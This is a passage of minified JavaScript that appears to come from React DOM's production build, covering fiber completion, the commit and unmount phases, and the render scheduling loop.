r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[Ae]=t,e[rr]=r,Iu(e,t,!1,!1),t.stateNode=e;e:{switch(o=Ms(n,r),n){case"dialog":U("cancel",e),U("close",e),s=r;break;case"iframe":case"object":case"embed":U("load",e),s=r;break;case"video":case"audio":for(s=0;s<Fn.length;s++)U(Fn[s],e);s=r;break;case"source":U("error",e),s=r;break;case"img":case"image":case"link":U("error",e),U("load",e),s=r;break;case"details":U("toggle",e),s=r;break;case"input":Lo(e,r),s=Cs(e,r),U("invalid",e);break;case"option":s=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=W({},r,{value:void 0}),U("invalid",e);break;case"textarea":To(e,r),s=Ps(e,r),U("invalid",e);break;default:s=r}_s(n,s),a=s;for(i in a)if(a.hasOwnProperty(i)){var c=a[i];i==="style"?mc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&pc(e,c)):i==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&Yn(e,c):typeof c=="number"&&Yn(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Kn.hasOwnProperty(i)?c!=null&&i==="onScroll"&&U("scroll",e):c!=null&&zi(e,i,c,o))}switch(n){case"input":Sr(e),Ro(e,r,!1);break;case"textarea":Sr(e),Oo(e);break;case"option":r.value!=null&&e.setAttribute("value",""+vt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?nn(e,!!r.multiple,i,!1):r.defaultValue!=null&&nn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=sl)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)Du(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(N(166));if(n=Lt(sr.current),Lt(Ve.current),Rr(t)){if(r=t.stateNode,n=t.memoizedProps,r[Ae]=t,(i=r.nodeValue!==n)&&(e=je,e!==null))switch(e.tag){case 3:Lr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Lr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Ae]=t,t.stateNode=r}return ie(t),null;case 13:if($(B),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(A&&ve!==null&&t.mode&1&&!(t.flags&128))nu(),fn(),t.flags|=98560,i=!1;else if(i=Rr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(N(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(N(317));i[Ae]=t}else fn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else Oe!==null&&(di(Oe),Oe=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||B.current&1?q===0&&(q=3):co())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return hn(),ri(e,t),e===null&&tr(t.stateNode.containerInfo),ie(t),null;case 10:return Qi(t.type._context),ie(t),null;case 17:return xe(t.type)&&il(),ie(t),null;case 19:if($(B),i=t.memoizedState,i===null)return ie(t),null;if(r=(t.flags&128)!==0,o=i.rendering,o===null)if(r)Ln(i,!1);else{if(q!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(o=pl(e),o!==null){for(t.flags|=128,Ln(i,!1),r=o.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,o=i.alternate,o===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=o.childLanes,i.lanes=o.lanes,i.child=o.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=o.memoizedProps,i.memoizedState=o.memoizedState,i.updateQueue=o.updateQueue,i.type=o.type,e=o.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return D(B,B.current&1|2),t.child}e=e.sibling}i.tail!==null&&Y()>xn&&(t.flags|=128,r=!0,Ln(i,!1),t.lanes=4194304)}else{if(!r)if(e=pl(o),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Ln(i,!0),i.tail===null&&i.tailMode==="hidden"&&!o.alternate&&!A)return ie(t),null}else 2*Y()-i.renderingStartTime>xn&&n!==1073741824&&(t.flags|=128,r=!0,Ln(i,!1),t.lanes=4194304);i.isBackwards?(o.sibling=t.child,t.child=o):(n=i.last,n!==null?n.sibling=o:t.child=o,i.last=o)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=Y(),t.sibling=null,n=B.current,D(B,r?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return ao(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ye&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(N(156,t.tag))}function Mp(e,t){switch(Bi(t),t.tag){case 1:return xe(t.type)&&il(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return hn(),$(me),$(ae),Zi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Gi(t),null;case 13:if($(B),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(N(340));fn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return $(B),null;case 4:return hn(),null;case 10:return Qi(t.type._context),null;case 22:case 23:return ao(),null;case 24:return null;default:return null}}var Ir=!1,oe=!1,Lp=typeof WeakSet=="function"?WeakSet:Set,C=null;function en(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){H(e,t,r)}else n.current=null}function li(e,t,n){try{n()}catch(r){H(e,t,r)}}var Sa=!1;function Rp(e,t){if(As=nl,e=Vc(),$i(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var s=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var o=0,a=-1,c=-1,u=0,x=0,h=e,m=null;t:for(;;){for(var g;h!==n||s!==0&&h.nodeType!==3||(a=o+s),h!==i||r!==0&&h.nodeType!==3||(c=o+r),h.nodeType===3&&(o+=h.nodeValue.length),(g=h.firstChild)!==null;)m=h,h=g;for(;;){if(h===e)break t;if(m===n&&++u===s&&(a=o),m===i&&++x===r&&(c=o),(g=h.nextSibling)!==null)break;h=m,m=h.parentNode}h=g}n=a===-1||c===-1?null:{start:a,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Bs={focusedElem:e,selectionRange:n},nl=!1,C=t;C!==null;)if(t=C,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,C=e;else for(;C!==null;){t=C;try{var w=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(w!==null){var j=w.memoizedProps,k=w.memoizedState,f=t.stateNode,d=f.getSnapshotBeforeUpdate(t.elementType===t.type?j:Re(t.type,j),k);f.__reactInternalSnapshotBeforeUpdate=d}break;case 3:var p=t.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(N(163))}}catch(y){H(t,t.return,y)}if(e=t.sibling,e!==null){e.return=t.return,C=e;break}C=t.return}return w=Sa,Sa=!1,w}function Wn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var s=r=r.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&li(t,n,i)}s=s.next}while(s!==r)}}function Tl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function si(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Uu(e){var t=e.alternate;t!==null&&(e.alternate=null,Uu(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Ae],delete t[rr],delete t[Hs],delete t[mp],delete t[xp])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function $u(e){return e.tag===5||e.tag===3||e.tag===4}function Ca(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||$u(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function ii(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=sl));else if(r!==4&&(e=e.child,e!==null))for(ii(e,t,n),e=e.sibling;e!==null;)ii(e,t,n),e=e.sibling}function oi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(oi(e,t,n),e=e.sibling;e!==null;)oi(e,t,n),e=e.sibling}var ne=null,Te=!1;function tt(e,t,n){for(n=n.child;n!==null;)Au(e,t,n),n=n.sibling}function Au(e,t,n){if(Be&&typeof Be.onCommitFiberUnmount=="function")try{Be.onCommitFiberUnmount(El,n)}catch{}switch(n.tag){case 5:oe||en(n,t);case 6:var r=ne,s=Te;ne=null,tt(e,t,n),ne=r,Te=s,ne!==null&&(Te?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Te?(e=ne,n=n.stateNode,e.nodeType===8?cs(e.parentNode,n):e.nodeType===1&&cs(e,n),qn(e)):cs(ne,n.stateNode));break;case 4:r=ne,s=Te,ne=n.stateNode.containerInfo,Te=!0,tt(e,t,n),ne=r,Te=s;break;case 0:case 11:case 14:case 15:if(!oe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){s=r=r.next;do{var i=s,o=i.destroy;i=i.tag,o!==void 0&&(i&2||i&4)&&li(n,t,o),s=s.next}while(s!==r)}tt(e,t,n);break;case 1:if(!oe&&(en(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){H(n,t,a)}tt(e,t,n);break;case 21:tt(e,t,n);break;case 22:n.mode&1?(oe=(r=oe)||n.memoizedState!==null,tt(e,t,n),oe=r):tt(e,t,n);break;default:tt(e,t,n)}}function Ea(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Lp),t.forEach(function(r){var s=Bp.bind(null,e,r);n.has(r)||(n.add(r),r.then(s,s))})}}function Le(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var s=n[r];try{var i=e,o=t,a=o;e:for(;a!==null;){switch(a.tag){case 5:ne=a.stateNode,Te=!1;break e;case 3:ne=a.stateNode.containerInfo,Te=!0;break e;case 4:ne=a.stateNode.containerInfo,Te=!0;break e}a=a.return}if(ne===null)throw Error(N(160));Au(i,o,s),ne=null,Te=!1;var c=s.alternate;c!==null&&(c.return=null),s.return=null}catch(u){H(s,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Bu(t,e),t=t.sibling}function Bu(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Le(t,e),Ue(e),r&4){try{Wn(3,e,e.return),Tl(3,e)}catch(j){H(e,e.return,j)}try{Wn(5,e,e.return)}catch(j){H(e,e.return,j)}}break;case 1:Le(t,e),Ue(e),r&512&&n!==null&&en(n,n.return);break;case 5:if(Le(t,e),Ue(e),r&512&&n!==null&&en(n,n.return),e.flags&32){var s=e.stateNode;try{Yn(s,"")}catch(j){H(e,e.return,j)}}if(r&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,o=n!==null?n.memoizedProps:i,a=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{a==="input"&&i.type==="radio"&&i.name!=null&&uc(s,i),Ms(a,o);var u=Ms(a,i);for(o=0;o<c.length;o+=2){var x=c[o],h=c[o+1];x==="style"?mc(s,h):x==="dangerouslySetInnerHTML"?pc(s,h):x==="children"?Yn(s,h):zi(s,x,h,u)}switch(a){case"input":Es(s,i);break;case"textarea":dc(s,i);break;case"select":var m=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var g=i.value;g!=null?nn(s,!!i.multiple,g,!1):m!==!!i.multiple&&(i.defaultValue!=null?nn(s,!!i.multiple,i.defaultValue,!0):nn(s,!!i.multiple,i.multiple?[]:"",!1))}s[rr]=i}catch(j){H(e,e.return,j)}}break;case 6:if(Le(t,e),Ue(e),r&4){if(e.stateNode===null)throw Error(N(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(j){H(e,e.return,j)}}break;case 3:if(Le(t,e),Ue(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{qn(t.containerInfo)}catch(j){H(e,e.return,j)}break;case 4:Le(t,e),Ue(e);break;case 13:Le(t,e),Ue(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(io=Y())),r&4&&Ea(e);break;case 22:if(x=n!==null&&n.memoizedState!==null,e.mode&1?(oe=(u=oe)||x,Le(t,e),oe=u):Le(t,e),Ue(e),r&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!x&&e.mode&1)for(C=e,x=e.child;x!==null;){for(h=C=x;C!==null;){switch(m=C,g=m.child,m.tag){case 0:case 11:case 14:case 15:Wn(4,m,m.return);break;case 1:en(m,m.return);var w=m.stateNode;if(typeof w.componentWillUnmount=="function"){r=m,n=m.return;try{t=r,w.props=t.memoizedProps,w.state=t.memoizedState,w.componentWillUnmount()}catch(j){H(r,n,j)}}break;case 5:en(m,m.return);break;case 22:if(m.memoizedState!==null){Pa(h);continue}}g!==null?(g.return=m,C=g):Pa(h)}x=x.sibling}e:for(x=null,h=e;;){if(h.tag===5){if(x===null){x=h;try{s=h.stateNode,u?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(a=h.stateNode,c=h.memoizedProps.style,o=c!=null&&c.hasOwnProperty("display")?c.display:null,a.style.display=hc("display",o))}catch(j){H(e,e.return,j)}}}else if(h.tag===6){if(x===null)try{h.stateNode.nodeValue=u?"":h.memoizedProps}catch(j){H(e,e.return,j)}}else if((h.tag!==22&&h.tag!==23||h.memoizedState===null||h===e)&&h.child!==null){h.child.return=h,h=h.child;continue}if(h===e)break e;for(;h.sibling===null;){if(h.return===null||h.return===e)break e;x===h&&(x=null),h=h.return}x===h&&(x=null),h.sibling.return=h.return,h=h.sibling}}break;case 19:Le(t,e),Ue(e),r&4&&Ea(e);break;case 21:break;default:Le(t,e),Ue(e)}}function Ue(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if($u(n)){var r=n;break e}n=n.return}throw Error(N(160))}switch(r.tag){case 5:var s=r.stateNode;r.flags&32&&(Yn(s,""),r.flags&=-33);var i=Ca(e);oi(e,i,s);break;case 3:case 4:var o=r.stateNode.containerInfo,a=Ca(e);ii(e,a,o);break;default:throw Error(N(161))}}catch(c){H(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Tp(e,t,n){C=e,Vu(e)}function Vu(e,t,n){for(var r=(e.mode&1)!==0;C!==null;){var s=C,i=s.child;if(s.tag===22&&r){var o=s.memoizedState!==null||Ir;if(!o){var a=s.alternate,c=a!==null&&a.memoizedState!==null||oe;a=Ir;var u=oe;if(Ir=o,(oe=c)&&!u)for(C=s;C!==null;)o=C,c=o.child,o.tag===22&&o.memoizedState!==null?ba(s):c!==null?(c.return=o,C=c):ba(s);for(;i!==null;)C=i,Vu(i),i=i.sibling;C=s,Ir=a,oe=u}za(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,C=i):za(e)}}function za(e){for(;C!==null;){var t=C;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:oe||Tl(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!oe)if(n===null)r.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Re(t.type,n.memoizedProps);r.componentDidUpdate(s,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&da(t,i,r);break;case 3:var o=t.updateQueue;if(o!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}da(t,o,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var x=u.memoizedState;if(x!==null){var h=x.dehydrated;h!==null&&qn(h)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(N(163))}oe||t.flags&512&&si(t)}catch(m){H(t,t.return,m)}}if(t===e){C=null;break}if(n=t.sibling,n!==null){n.return=t.return,C=n;break}C=t.return}}function Pa(e){for(;C!==null;){var t=C;if(t===e){C=null;break}var n=t.sibling;if(n!==null){n.return=t.return,C=n;break}C=t.return}}function ba(e){for(;C!==null;){var t=C;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Tl(4,t)}catch(c){H(t,n,c)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var s=t.return;try{r.componentDidMount()}catch(c){H(t,s,c)}}var i=t.return;try{si(t)}catch(c){H(t,i,c)}break;case 5:var o=t.return;try{si(t)}catch(c){H(t,o,c)}}}catch(c){H(t,t.return,c)}if(t===e){C=null;break}var a=t.sibling;if(a!==null){a.return=t.return,C=a;break}C=t.return}}var Op=Math.ceil,xl=et.ReactCurrentDispatcher,lo=et.ReactCurrentOwner,Pe=et.ReactCurrentBatchConfig,I=0,te=null,X=null,re=0,ye=0,tn=Nt(0),q=0,cr=null,Dt=0,Ol=0,so=0,Hn=null,pe=null,io=0,xn=1/0,We=null,gl=!1,ai=null,mt=null,Fr=!1,at=null,yl=0,Qn=0,ci=null,Yr=-1,Xr=0;function ue(){return I&6?Y():Yr!==-1?Yr:Yr=Y()}function xt(e){return e.mode&1?I&2&&re!==0?re&-re:yp.transition!==null?(Xr===0&&(Xr=zc()),Xr):(e=F,e!==0||(e=window.event,e=e===void 0?16:Tc(e.type)),e):1}function Fe(e,t,n,r){if(50<Qn)throw Qn=0,ci=null,Error(N(185));pr(e,n,r),(!(I&2)||e!==te)&&(e===te&&(!(I&2)&&(Ol|=n),q===4&&it(e,re)),ge(e,r),n===1&&I===0&&!(t.mode&1)&&(xn=Y()+500,Ml&&kt()))}function ge(e,t){var n=e.callbackNode;yf(e,t);var r=tl(e,e===te?re:0);if(r===0)n!==null&&Do(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Do(n),t===1)e.tag===0?gp(_a.bind(null,e)):Jc(_a.bind(null,e)),pp(function(){!(I&6)&&kt()}),n=null;else{switch(Pc(r)){case 1:n=Li;break;case 4:n=Cc;break;case 16:n=el;break;case 536870912:n=Ec;break;default:n=el}n=Zu(n,Wu.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Wu(e,t){if(Yr=-1,Xr=0,I&6)throw Error(N(327));var n=e.callbackNode;if(an()&&e.callbackNode!==n)return null;var r=tl(e,e===te?re:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=vl(e,r);else{t=r;var s=I;I|=2;var i=Qu();(te!==e||re!==t)&&(We=null,xn=Y()+500,Rt(e,t));do try{Dp();break}catch(a){Hu(e,a)}while(!0);Hi(),xl.current=i,I=s,X!==null?t=0:(te=null,re=0,t=q)}if(t!==0){if(t===2&&(s=Is(e),s!==0&&(r=s,t=ui(e,s))),t===1)throw n=cr,Rt(e,0),it(e,r),ge(e,Y()),n;if(t===6)it(e,r);else{if(s=e.current.alternate,!(r&30)&&!Ip(s)&&(t=vl(e,r),t===2&&(i=Is(e),i!==0&&(r=i,t=ui(e,i))),t===1))throw n=cr,Rt(e,0),it(e,r),ge(e,Y()),n;switch(e.finishedWork=s,e.finishedLanes=r,t){case 0:case 1:throw Error(N(345));case 2:Pt(e,pe,We);break;case 3:if(it(e,r),(r&130023424)===r&&(t=io+500-Y(),10<t)){if(tl(e,0)!==0)break;if(s=e.suspendedLanes,(s&r)!==r){ue(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Ws(Pt.bind(null,e,pe,We),t);break}Pt(e,pe,We);break;case 4:if(it(e,r),(r&4194240)===r)break;for(t=e.eventTimes,s=-1;0<r;){var o=31-Ie(r);i=1<<o,o=t[o],o>s&&(s=o),r&=~i}if(r=s,r=Y()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Op(r/1960))-r,10<r){e.timeoutHandle=Ws(Pt.bind(null,e,pe,We),r);break}Pt(e,pe,We);break;case 5:Pt(e,pe,We);break;default:throw Error(N(329))}}}return ge(e,Y()),e.callbackNode===n?Wu.bind(null,e):null}function ui(e,t){var n=Hn;return e.current.memoizedState.isDehydrated&&(Rt(e,t).flags|=256),e=vl(e,t),e!==2&&(t=pe,pe=n,t!==null&&di(t)),e}function di(e){pe===null?pe=e:pe.push.apply(pe,e)}function Ip(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var s=n[r],i=s.getSnapshot;s=s.value;try{if(!De(i(),s))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function it(e,t){for(t&=~so,t&=~Ol,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ie(t),r=1<<n;e[n]=-1,t&=~r}}function _a(e){if(I&6)throw Error(N(327));an();var t=tl(e,0);if(!(t&1))return ge(e,Y()),null;var n=vl(e,t);if(e.tag!==0&&n===2){var r=Is(e);r!==0&&(t=r,n=ui(e,r))}if(n===1)throw n=cr,Rt(e,0),it(e,t),ge(e,Y()),n;if(n===6)throw Error(N(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Pt(e,pe,We),ge(e,Y()),null}function oo(e,t){var n=I;I|=1;try{return e(t)}finally{I=n,I===0&&(xn=Y()+500,Ml&&kt())}}function Ut(e){at!==null&&at.tag===0&&!(I&6)&&an();var t=I;I|=1;var n=Pe.transition,r=F;try{if(Pe.transition=null,F=1,e)return e()}finally{F=r,Pe.transition=n,I=t,!(I&6)&&kt()}}function ao(){ye=tn.current,$(tn)}function Rt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,fp(n)),X!==null)for(n=X.return;n!==null;){var r=n;switch(Bi(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&il();break;case 3:hn(),$(me),$(ae),Zi();break;case 5:Gi(r);break;case 4:hn();break;case 13:$(B);break;case 19:$(B);break;case 10:Qi(r.type._context);break;case 22:case 23:ao()}n=n.return}if(te=e,X=e=gt(e.current,null),re=ye=t,q=0,cr=null,so=Ol=Dt=0,pe=Hn=null,Mt!==null){for(t=0;t<Mt.length;t++)if(n=Mt[t],r=n.interleaved,r!==null){n.interleaved=null;var s=r.next,i=n.pending;if(i!==null){var o=i.next;i.next=s,r.next=o}n.pending=r}Mt=null}return e}function Hu(e,t){do{var n=X;try{if(Hi(),Hr.current=ml,hl){for(var r=V.memoizedState;r!==null;){var s=r.queue;s!==null&&(s.pending=null),r=r.next}hl=!1}if(Ft=0,ee=Z=V=null,Vn=!1,ir=0,lo.current=null,n===null||n.return===null){q=1,cr=t,X=null;break}e:{var i=e,o=n.return,a=n,c=t;if(t=re,a.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var u=c,x=a,h=x.tag;if(!(x.mode&1)&&(h===0||h===11||h===15)){var m=x.alternate;m?(x.updateQueue=m.updateQueue,x.memoizedState=m.memoizedState,x.lanes=m.lanes):(x.updateQueue=null,x.memoizedState=null)}var g=ga(o);if(g!==null){g.flags&=-257,ya(g,o,a,i,t),g.mode&1&&xa(i,u,t),t=g,c=u;var w=t.updateQueue;if(w===null){var j=new Set;j.add(c),t.updateQueue=j}else w.add(c);break e}else{if(!(t&1)){xa(i,u,t),co();break e}c=Error(N(426))}}else if(A&&a.mode&1){var k=ga(o);if(k!==null){!(k.flags&65536)&&(k.flags|=256),ya(k,o,a,i,t),Vi(mn(c,a));break e}}i=c=mn(c,a),q!==4&&(q=2),Hn===null?Hn=[i]:Hn.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var f=Pu(i,c,t);ua(i,f);break e;case 1:a=c;var d=i.type,p=i.stateNode;if(!(i.flags&128)&&(typeof d.getDerivedStateFromError=="function"||p!==null&&typeof p.componentDidCatch=="function"&&(mt===null||!mt.has(p)))){i.flags|=65536,t&=-t,i.lanes|=t;var y=bu(i,a,t);ua(i,y);break e}}i=i.return}while(i!==null)}Yu(n)}catch(S){t=S,X===n&&n!==null&&(X=n=n.return);continue}break}while(!0)}function Qu(){var e=xl.current;return xl.current=ml,e===null?ml:e}function co(){(q===0||q===3||q===2)&&(q=4),te===null||!(Dt&268435455)&&!(Ol&268435455)||it(te,re)}function vl(e,t){var n=I;I|=2;var r=Qu();(te!==e||re!==t)&&(We=null,Rt(e,t));do try{Fp();break}catch(s){Hu(e,s)}while(!0);if(Hi(),I=n,xl.current=r,X!==null)throw Error(N(261));return te=null,re=0,q}function Fp(){for(;X!==null;)Ku(X)}function Dp(){for(;X!==null&&!cf();)Ku(X)}function Ku(e){var t=Gu(e.alternate,e,ye);e.memoizedProps=e.pendingProps,t===null?Yu(e):X=t,lo.current=null}function Yu(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Mp(n,t),n!==null){n.flags&=32767,X=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{q=6,X=null;return}}else if(n=_p(n,t,ye),n!==null){X=n;return}if(t=t.sibling,t!==null){X=t;return}X=t=e}while(t!==null);q===0&&(q=5)}function Pt(e,t,n){var r=F,s=Pe.transition;try{Pe.transition=null,F=1,Up(e,t,n,r)}finally{Pe.transition=s,F=r}return null}function Up(e,t,n,r){do an();while(at!==null);if(I&6)throw Error(N(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(N(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(vf(e,i),e===te&&(X=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Fr||(Fr=!0,Zu(el,function(){return an(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Pe.transition,Pe.transition=null;var o=F;F=1;var a=I;I|=4,lo.current=null,Rp(e,n),Bu(n,e),sp(Bs),nl=!!As,Bs=As=null,e.current=n,Tp(n),uf(),I=a,F=o,Pe.transition=i}else e.current=n;if(Fr&&(Fr=!1,at=e,yl=s),i=e.pendingLanes,i===0&&(mt=null),pf(n.stateNode),ge(e,Y()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],r(s.value,{componentStack:s.stack,digest:s.digest});if(gl)throw gl=!1,e=ai,ai=null,e;return yl&1&&e.tag!==0&&an(),i=e.pendingLanes,i&1?e===ci?Qn++:(Qn=0,ci=e):Qn=0,kt(),null}function an(){if(at!==null){var e=Pc(yl),t=Pe.transition,n=F;try{if(Pe.transition=null,F=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,yl=0,I&6)throw Error(N(331));var s=I;for(I|=4,C=e.current;C!==null;){var i=C,o=i.child;if(C.flags&16){var a=i.deletions;if(a!==null){for(var c=0;c<a.length;c++){var u=a[c];for(C=u;C!==null;){var x=C;switch(x.tag){case 0:case 11:case 15:Wn(8,x,i)}var h=x.child;if(h!==null)h.return=x,C=h;else 